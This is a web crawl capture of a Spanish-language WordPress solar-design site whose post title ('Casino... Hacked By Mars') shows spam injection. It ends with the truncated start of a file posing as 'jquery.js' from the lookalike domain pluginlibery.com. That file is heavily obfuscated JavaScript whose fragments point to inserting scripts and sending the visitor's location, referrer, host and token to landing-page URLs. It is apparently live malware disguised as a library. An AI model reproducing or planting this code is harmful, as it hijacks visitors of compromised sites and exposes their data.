ionUrl":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0' id='elementor-pro-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":36609,"title":"Leo%20Vegas%20Casino%20India%202023%20%EF%B8%8F%20Added%20Bonus%20%26%20Free%20Spins%20%C2%BB%20Review%20-%20Hacked%20By%20Mars","excerpt":"","featuredImage":false}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.0' id='pro-elements-handlers-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0' id='e-sticky-js'></script>
<script src='https://solardesign360.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://solardesign360.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.4.1' id='wpforms-elementor-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=36609","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.4.1' id='wpforms-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_empty_blanks":"Por favor, rellena todos los espacios en blanco.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"https:\/\/solardesign360.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 23:28:51 -->

--- FILE ---
content_type: text/css
request_url: https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437
body_size: 802
content:
.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{max-width:1600px;min-height:180px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25237 .elementor-element.elementor-element-8a7ae53:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F800;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{border-style:solid;border-width:5px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:-70px;padding:0px 0px 0px 0px;z-index:0;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:109px;max-width:100%;height:53px;opacity:1;}.elementor-25237 .elementor-element.elementor-element-2e70e348 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-widget-container{text-align:right;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-social-icon{--icon-padding:0.9em;}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-container{max-width:1000px;text-align:center;}.elementor-25237 .elementor-element.elementor-element-43770968:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #15E5F0 0%, #f4f4f4 100%);}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-43770968{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:6px;margin-bottom:6px;padding:0px 60px 0px 60px;}.elementor-25237 .elementor-element.elementor-element-43770968 a:hover{color:#1748DE;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu .elementor-item{font-family:"Anton", Sans-serif;font-size:18px;text-transform:uppercase;font-style:normal;letter-spacing:3.2px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item{color:#00000075;fill:#00000075;padding-left:40px;padding-right:40px;padding-top:18px;padding-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:after{border-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-item:before{border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle:hover{color:#02d3c9;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown .elementor-item, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover{color:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover svg{fill:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef{--nav-menu-icon-size:30px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef > .elementor-widget-container{border-radius:00px 00px 00px 00px;}@media(max-width:1024px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:124px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:00px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-4187ee33 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:80px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:0px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-704e35b8{width:30%;}.elementor-25237 .elementor-element.elementor-element-2e70e348{text-align:left;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:80px;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:70%;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:10px 20px 10px 20px;}.elementor-25237 .elementor-element.elementor-element-1c6f0b8e{width:100%;}}@media(min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:13%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:87%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:50%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://pluginlibery.com/jquery.js
body_size: 30125
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- 